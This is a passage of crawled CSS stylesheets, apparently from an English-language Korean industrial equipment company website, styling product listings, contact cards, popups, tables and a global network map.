	background-repeat: no-repeat;
	background-position: center center;
	background-size: 3px 3px;
}

.footer .footer-wrapper .footer-menu-area > dl {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 162px;
	height: 37px;
}

.footer .footer-wrapper .footer-menu-area > dl dt {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button {
	display: block;
	padding-left: 25px;
	padding-right: 34px;
	width: 162px;
	height: 37px;
	line-height: 37px;
	color: #9aa1ab;
	font-size: 0.923em;
	background: transparent url(../img/common/icon_plus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	text-align: left;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button.on {
	background: transparent url(../img/common/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl > dd {
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	padding-bottom: 37px;
	z-index: 100;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul {
	background: #222936;
	border-bottom: 1px solid #2e3440
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a {
	display: block;
	padding: 0 25px;
	height: 37px;
	line-height: 37px;
	text-align: left;
	color: #9aa1ab;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a:hover {
	background: #9aa1ab;
	color: #fff;
}

.footer .footer-wrapper .footer-information {
	padding-top: 25px;
	text-align: center;
}

.footer .footer-wrapper .footer-information address {
	display: block;
	padding-bottom: 10px;
	color: #828993;
	font-size: 0.923em;
	line-height: 1.500em;
}

.footer .footer-wrapper .footer-information .copyright {
	color: #9ba2ac;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 700;
}

.btn-top-go {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 52px;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}


.span-br {
	display: block;
}

/* sub visual02 */
.sub-visual-wrapper02 {
	position: relative;
}

.sub-visual-wrapper02 .bg {
	margin: 0;
	padding: 0;
}

.sub-visual-wrapper02 .bg img {
	display: block;
	max-width: 100%;
}

.sub-visual-wrapper02 .bg .pc {
	display: block;
}

.sub-visual-wrapper02 .bg .mobile {
	display: none;
}

.sub-visual-wrapper02 .word-slogan {
	position: absolute;
	top: 58%;
	left: 0;
	width: 100%;
	padding: 0 10px;
	margin-top: -44px;
	text-align: center;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	word-break: keep-all;
}

.sub-visual-wrapper02 .word-slogan > strong {
	display: block;
	font-size: 3.538em;
	line-height: 1em;
	font-weight: 600;
	margin-bottom: 10px;
	
}

.sub-visual-wrapper02 .word-slogan > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan.type02 {
	margin-top: -35px;
}

.sub-visual-wrapper02 .word-slogan.type02 > strong {
	display: block;
	font-size: 2.462em;
	line-height: 1.125em;
}

.sub-visual-wrapper02 .word-slogan.type02 > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan .span-br {
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents.css?v=1768665785
body_size: 60260
content:
@charset "utf-8";

.left {
	text-align: left !important;
}

.right {
	text-align: right !important;
}

.center {
	text-align: center !important;
}

.product-list-wrapper {
	margin: 0;
	padding: 0;
}

.product-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.product-list-area:last-child {
	margin-bottom: 0;
}

.product-list-box {
	float: left;
	width: 49%;
	max-width: 560px;
}

.product-list-box:nth-child(even) {
	float: right;
}

.product-list-box a {
	position: relative;
	display: block;
	background-color: #ffffff;
	width: 100%;
	height: 230px;
	padding-left: 167px;
}

.product-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.product-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.product-list-box a .product-information {
	display: block;
	padding: 30px;
	height: 100%;
	border-left: 1px solid #eeeeee;
}

.product-list-box a .product-information > strong {
	display: block;
	color: #414141;
	margin-bottom: 15px;
	font-size: 1.385em;
	line-height: 1.333em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.product-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.product-list-box a .btn-detail-view {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 82px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #ffffff;
	background-color: #6d93a5;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.product-list-box a .btn-detail-view > img {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	margin-left: 3px;
}

/* 연락처 */
.contact-list-wrapper {
	margin: 0;
	padding: 0;
}

.contact-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.contact-list-area:last-child {
	margin-bottom: 0;
}

.contact-list-box {
	float: left;
	width: 344px;
	height: 113px;
	background-color: #f9f9f9;
	margin-right: 12px;
	margin-bottom: 12px;
	padding-top: 25px;
	padding-left: 35px;
}
.contact-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.contact-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding-right: 10px;
}

.contact-information {
	position: absolute;
	padding-left: : 100px;
}

.contact-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.contact-title {
	padding-bottom: 20px;
	margin-top: 10px;
	font-size: 26px;

}

.tel {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

.contact-email {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

/* Managers */
.mask-manager {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-managers-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 35px 20px 0 20px;
	width: 100%;
	max-width: 380px;
	height: 624px;
	margin-left: -190px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-managers-wrapper .bg-managers-header {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 128px;
	height: 57px;
	margin-left: -64px;
	z-index: 1020;
}

.layerpopup-managers-area {
	position: relative;
	background-color: #ffffff;
	height: 100%;
	padding: 50px 25px 25px 25px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-managers-area h2 {
	margin-bottom: 30px;
	text-align: center;
	color: #03a4d9;
	font-size: 1.692em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800
}

.layerpopup-managers-area .btn-manager-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #e7ae34;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.layerpopup-managers-area .btn-manager-close img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-managers-area .layerpopup-managers-list {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}

/*
.layerpopup-managers-list ul > li {
	position: relative;
	margin-top: 25px;
	padding-left: 90px;
	min-height: 70px;
}

.layerpopup-managers-list ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-list ul > li > .image-manager {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 70px;
	height: 70px;
}

.layerpopup-managers-information {
	margin: 0;
	padding: 0;
}

.layerpopup-managers-information dl {
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dt {
	display: block;
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	line-height: 1em;
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dd {
	display:block;
	color: #999999;
	line-height: 1em;
}
*/


.layerpopup-managers-information h3 {
	display: none;
}

.layerpopup-managers-list > ul > li {
	position: relative;
	padding-left: 0;
	min-height: 70px;
}

.layerpopup-managers-information > ul {
	margin: 0;
	padding: 20px;
	margin-top: 3px;
	background-color: #f9f9f9
}

.layerpopup-managers-information > ul:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li {
	position: relative;
	margin-top: 5px;
	padding-left: 25px;
	min-height: auto;
}

.layerpopup-managers-information > ul > li img {
	position: absolute;
	left: 0;
}

.layerpopup-managers-information > ul > li > strong {
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.layerpopup-managers-information > ul > li > span {
	color: #999999;
	margin-left: 5px;
}

.layerpopup-managers-information > ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li > a {
	display: block;
	color: #779aaa;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

/* 제품 상세페이지 */
.product-detail-wrapper {
	margin: 0;
	padding: 0;
}

.product-detail-wrapper > h2 {
	display:none;
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.product-detail-area {
	position: relative;
	background-color: #ffffff;
	min-height: 465px;
	padding-left: 455px;
	margin-bottom: 18px;
	border-bottom: 1px solid #d3d3d3
}

.product-detail-area:after {
	content: "";
	clear: both;
	display: block;
}

.product-detail-area .product-images-wrapper {
	float: left;
	display: block;
	width: 455px;
	min-height: 465px;
	padding: 0 35px;
	margin-left: -455px;
}

.product-detail-area .product-images-wrapper #product-slider {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li img {
	display: block;
	width: 100%;
	max-width: 350px;
	margin: 0 auto;
}

.product-detail-area .product-images-wrapper #bx-pager {
	text-align: center;
	margin-top: 20px;
}

.product-detail-area .product-images-wrapper #bx-pager a {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	border: 1px solid #ececec
}

.product-detail-area .product-images-wrapper #bx-pager a img {
	display: block;
	width: 100%;
}


.product-detail-area .product-detail-box {
	min-height: 465px;
	padding: 55px 35px;
	border-left: 1px solid #f3f3f3
}

.product-detail-area .product-detail-box > h3 {
	color: #03a4d9;
	font-size: 2.308em;
	line-height: 1.200em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.product-detail-area .product-detail-box > p {
	margin-bottom: 20px;
	color: #636363;
	font-size: 1.071em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.product-detail-area .product-detail-box > p:last-child {
	margin-bottom: 0;
}


/* 친환경 사업 */
.fuel_cell_box{
	text-align: center;
}
.fuel_cell_box img{
	display: inline-block;
	width:100%;
}
.fuel_cell_box p{
	margin:10px 0 20px 0;
}
/* //연료전지 */

.features_box{
	display: flex;
	text-align: center;
}
/* //수소 충전소 냉동기 */

.greenhouse_box {
	margin-bottom: 20px;
}

.greenhouse_box img{
	display: inline-block;
	width:100%;
}

.greenhouse_box p{
	padding-top: 10px;
	text-align: right;
}

.product-detail-box > p > strong {
	font-size:1.271em;
	color:#666;
}
.pointRed{
	color:red;
	font-weight:bold;
}

.EEDI_box {
	position: relative;
	margin-bottom: 20px;
}

.EEDI_box img {
	display: inline-block;
	width:80%;
}

.EEDI_table {
	display: inline-block;
	width:37%;
	position: absolute;
	top:30px;
	right:0;
}

.EEXI_box img {
	display: inline-block;
	width:100%;
}

.EEXI_box p{
	padding: 10px 0 20px 0;
	text-align: right;
}

.comparison_box{
	display: flex;
	text-align: center;
	margin-bottom: 30px;
}
/* //탄소포집장치 */

.sox_box{
	display:flex;
	align-items: center;
}
/* //SOx 스크러버 */

.air_purifier_and_activated_carbon_filter_box{
	margin-bottom:20px;
}
.air_purifier_and_activated_carbon_filter_box img{
	display: inline-block;
	width:100%;
}
.air_purifier_and_activated_carbon_filter_box p{
	text-align: center;
	margin-top: 10px;
}
.technical_overview_table{
	margin-bottom: 20px;
	word-break:break-all;
}
.technical_overview_box img{
	display: inline-block;
	width:100%;
}

.pilot_plant_box{
	margin-top:20px;
}
.pilot_plant_box img:first-child{
	padding: 0 50px 20px 50px;
}
/* 실증용 폐활성탄 처리 시험 장치
.feature_wrap{
	display: flex;
}
.feature_img_box img{
	width:225px;
	margin-left: 50px;
}
.feature_box2{
	display:flex;
	margin-top: 20px;
}
.feature_box2 img:nth-child(2){
	padding-left:20px;
}
*/

.news_box{
	display: flex;
	flex-wrap:wrap;
	padding: 20px 50px 0 50px;
	justify-content:space-around;
}
.news_box img:nth-child(1){
	width:44.6%;
}
.news_box img:nth-child(2){
	width:41.9%;
}
.news_box img:nth-child(3){
	width:33.3%;
}
.news_box img:nth-child(4){
	width:31.9%;
}
/* 모의 폐활성탄 제조, 모의 폐활성탄 20 L/batch 처리 시험 조건, 모의 폐활성탄 내 C-14 농도 분석
.appendix_box p{
	padding-left:50px; 
}
.appendix_box p:last-child{
	padding-top: 10px;
}
.appendix_box span{
	color: red;
}
.appendix_box img{
	width:100%;
}
*/
/* //방사선 폐활성탄 처리 */

table tr th, table tr td{
	border: 1px solid #000;
	padding: 5px 0;
	text-align: center;
}

table tr th {
	background-color:#eee;
}
/* //친환경 사업 */


.product-detail-area .product-detail-box > ul {
	padding-left: 10px;
	padding-bottom: 25px;
	color: #636363;
	font-size: 1.000em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.product-detail-area .product-detail-box > ul > li {
	padding-left: 12px;
	background: transparent url(../img/bul/bul_line_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: left 13px;
	background-size: 5px 1px;
}

.product-detail-information .btn-download-wrap a {
	display:inline-block;
	width:49.5%;
	background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
	border-width:1px;
	border-color:#cfcfcf #cfcfcf #bbb #cfcfcf;
	border-style:solid;
	font-size: 1.231em;
	line-height:1.5em;
	padding:15px 0 15px 20px;
	padding-left:16px;
}

.product-detail-information .btn-download-wrap a:last-child {
	margin-left:1%;
}


.product-detail-tabmenu {
	position: relative;
	padding-top: 60px;
	background-color: #ffffff;
}

.product-detail-tabmenu > ul > li {
	margin: 0;
	padding: 0;
}

.product-detail-tabmenu > ul > li > a {
	position: absolute;
	top: 0;
	display: block;
	width: 25%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.231em;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	border-left: 1px solid #6c6e7a
}


.product-detail-tabmenu > ul > li:first-child > a {
	border-left: 0;
}

.product-detail-tabmenu > ul > li > a:hover,
.product-detail-tabmenu > ul > li > a.selected,
.product-detail-tabmenu > ul > li > a.on {
	background-color: #34b9cf;
	text-decoration: underline;
}

.product-detail-tabmenu > ul > li > a#tabmenu1 {
	left: 0;
}
.product-detail-tabmenu > ul > li > a#tabmenu2 {
	left: 25%;
}
.product-detail-tabmenu > ul > li > a#tabmenu3 {
	left: 50%;
}
.product-detail-tabmenu > ul > li > a#tabmenu4 {
	left: 75%;
}

.depth1 > ul > li > a {
	width: 100%;
}

.depth1 > ul > li > a#tabmenu1 {
	left: 0;
}

.depth2 > ul > li > a {
	width: 50%;
}

.depth2 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth2 > ul > li > a#tabmenu2 {
	left: 50%;
}

.depth3 > ul > li > a {
	width: 33.33333333%;
}

.depth3 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth3 > ul > li > a#tabmenu2 {
	left: 33.33333333%;
}
.depth3 > ul > li > a#tabmenu3 {
	left: 66.666666666%;
}

.product-detail-tabmenu > ul > li .product-detail-information {
	display: none;
	padding: 45px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info {
	margin-bottom: 30px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info:last-child {
	margin-bottom: 0;
}

.product-detail-tabmenu > ul > li .product-detail-information p{
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
}

.title0401 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.title0402 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.231em;
	line-height: 1em;
}
/* 친환경 사업 공통*/
.title0500 {
	margin-bottom: 10px;
	color: #026aaf;
	font-size: 1.6em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* //친환경 사업 공통 */
.title0501 {
	clear: both;
	display: block;
	margin-bottom: 5px;
	color: #026aaf;
	font-size: 1.385em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* 친환경 사업 공통*/
.title0502 {
	margin-bottom: 20px;
	color: #026aaf;
	font-size: 2em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}
/* //친환경 사업 공통 */


.ul-list01 {
	margin: 0;
	padding: 0;
}

.ul-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/icon_circle_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background-position: left 13px;
	background-repeat: no-repeat;
	background-size: 6px 4px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ul-list01.half{
	overflow:hidden;
}

.ul-list01.half > li{
	float:left;
	width:48%;
}

.ul-list01 > li > ul,
.ul-list01 > li > ol {
	padding-left: 5px;
	padding-top: 10px;
	padding-bottom: 20px;
}

.ul-list01 > li > ul > li {
	padding-left: 10px;
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
	background: transparent url(../img/icon/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background-position: left 8px;
	background-repeat: no-repeat;
	background-size: 3px 9px;
}
.ul-list01 > li > ol > li {
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
}

.ul-list01 li table  th{
	font-size: 0.857em !important ;
    line-height: 0.929em !important;
}

.ul-list01 li  table td{
	font-size: 0.857em !important;
    line-height: 0.929em !important;
}


.ul-list02 {
	margin: 0;
	padding: 0;
}

.ul-list02 > li {
	padding-left: 12px;
	color: #7c7c7c;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/bul_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background-position: 3px 13px;
	background-repeat: no-repeat;
	background-size: 3px 3px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ol-list01 {
	margin: 0;
	padding: 0;
	margin-left: 15px;
}

.ol-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	list-style: decimal;
}

.table-type01 {
	margin: 0;
	padding: 0;
}

.table-type01 table {
	border-collapse: collapse;
}

.table-type01 table thead th {
	background-color: #617583;
	border: 1px solid #7b8b96;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody th {
	background-color: #edf4f8;
	border: 1px solid #d5d9dc;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody td {
	padding: 15px 10px;
	text-align: center;
	border: 1px solid #e0e4e7;
	color: #666666;
	font-size: 1.077em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type01 table tbody tr {
	background-color: #fafafa;
}

.table-type01 table tbody tr:nth-child(even) {
	background-color: #f5f5f5;
}

.table-type01 table tbody tr.even {
	background-color: #f5f5f5;
}

/* 221220 */
.table-type02 {
	margin: 0;
	padding: 0;
}

.table-type02 table {
	border-collapse: collapse;
}

.table-type02 table thead th {
	background: #0070c0;
	border: none;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 5px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table thead th:nth-child(even){
	background:none;
}

.table-type02 table tbody th {
	background: #0070c0;
	border: none;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table tbody tr{
	font-size: 1.200em;
}

.table-type02 table tbody tr:last-child{
	font-size: 1.000em;
}

.table-type02 table tbody td {
	padding: 5px 10px;
	text-align: center;
	border: none;
	color: #666666;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}
/* //221220 */

/* 230214 */
.table-type03 {
	margin: 0;
	padding: 0;
}

.table-type03 table {
	border-collapse: collapse;
	margin-bottom:10px;
}

.table-type03 table thead th {
	background: #ffffcc;
	border: 1px solid #333;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-align: center;
	padding: 15px 5px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: break-all;
}

.table-type03 table tbody td {
	padding: 15px 5px;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	font-size: 1.000em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type03 table tbody tr {
	background: #fafafa;
}

.service-wrapper .contact_information_box{
	display: inline-block;
	background-color:#d8eaf6;
	padding:20px 50px;
	box-sizing: border-box;
	margin-top: 30px;
	margin-bottom: 0;
	font-family:"notoKrB", notoKrB, sans-serif;
	text-align: center;
    font-weight: bold;
}
/* //230214 */

.table-type01 .in-table thead th {
	padding: 8px 10px;
	background-color: #f7f7f7;
	border: 1px solid #d5d9dc;
	color: #617583;
}

.table-type01 .in-table tbody td{
	background:#fff;
	font-size: 100%;
	padding: 8px 10px;
}


.documents-download-list table {
	border-collapse: collapse;
	border-top: 1px solid #e2e0d2;
}

.documents-download-list table tbody td {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}

.documents-download-list table tbody tr:hover {
	background-color: #f7f7f7
}

.documents-download-list table tbody td.number {
	color: #b39a78;
	font-size: 1.231em;
	width: 8%;
}

.documents-download-list table tbody td.left {
	text-align: left;
	width: 72%;
}

.documents-download-list table tbody td.file {
	width: 20%;
}

.btn-document-download {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background-color: #03a4d9;
	color: #ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 1em;
	border-radius: 2px;
}

.btn-document-download:after {
	content: "";
	clear: both;
	display: block;
}

.btn-document-download > span {
	float: left;
}

.btn-document-download > img {
	float: right;
	display: block;
	width: 12px;
	margin-left: 10px;
	margin-top: 12px;
}


.images-box {
	position: relative;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}

.images-box.no-line {
	border: 0;
}

.images-box img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.images-box img.pc {
	display: block;
}

.images-box img.mobile {
	display: none;
}

.contents-area {
	padding: 35px;
	background-color: #ffffff
}

.contents-area.faq {
	padding: 19px 28px 28px 28px;
}

/* golbal network menu */
.map-division-wrapper {
	margin-bottom: 50px;
	border-top: 1px solid #004578;
	background-color: #fbfbfb;
}

.map-division-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.map-division-wrapper dl {
	float: left;
	width: 20%;
}

.map-division-wrapper dl > dt {
	display: block;
	height: 42px;
	line-height: 42px;
	color: #ffffff;
	font-size: 1.231em;
	background-color: #1a9dde;
	border-right: 1px solid #3cb9e9;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	text-align: center;
}

.map-division-wrapper dl > dd {
	display: block;
	height: 320px;
	padding: 15px 20px;
	border-right: 1px solid #eaeaea;
	border-bottom: 1px solid #d3d3d3;
}

.map-division-wrapper .on > dd {
	display: block;
}


.map-division-wrapper dl > dd > ul,
.map-division-wrapper dl > dd > ul > li {
	margin: 0;
	padding: 0;
}

.map-division-wrapper dl > dd > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1em;
	line-height: 2em;
}

.map-division-wrapper dl > dd > ul > li > a:hover,
.map-division-wrapper dl > dd > ul > li > a.on,
.map-division-wrapper dl > dd > ul > li > a.selected {
	color: #cc3333;
}


.map-division-wrapper dl:first-child > dd {
	border-left: 1px solid #d3d3d3
}

.map-division-wrapper dl:last-child > dd {
	border-right: 1px solid #d3d3d3
}

.nation-wrapper {
	display: none;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper > h3 {
	padding-left: 25px;
	color: #333333;
	font-size: 2em;
	line-height: 1.077em;
	background: transparent url(../img/bul/bul_title_type0301.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 11px 17px;
}

.nation-area {
	margin-top: 20px;
}

.nation-area:after {
	content: "";
	clear: both;
	display: block;
}


.nation-box {
	float: left;
	max-width: 525px;
	min-height: 300px;
	width: 49%;
	padding: 40px 35px 30px 35px;
	background-color: #f9f9f9
}

.nation-part2 {
	background: #eff6fc
}

.nation-box:nth-child(even) {
	float: right;
}

.nation-box h4 {
	color: #006baa;
	font-size: 1.692em;
	line-height: 1.273em;
	margin-bottom: 25px;
}


.nation-box > dl {
	position: relative;
	padding-left: 135px;
	font-size: 1em;
	line-height: 1.846em;
	/*
	word-break: break-all;
	*/
}

.nation-box > dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	color: #333333;
}

.nation-box > dl > dd {
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	color: #666666
}

.nation-box > dl:last-child {
	margin-bottom: 0;
}


/* 채용공고 */
.form-wrapper {
	position: relative;
	margin-bottom: 60px;
}

.agreement-wrapper02 {
	margin-bottom: 45px;
}

.title0301 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1em;

	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.title0302 {
	padding-left: 40px;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1em;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;

	background: transparent url(../img/icon/icon_title_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 27px 14px;
}

.title0303 {
	margin-bottom: 15px;
	color: #006baa;
	font-size: 1.846em;
	line-height: 1.167em;
}


.agreement-area02 {
	background-color: #ffffff;
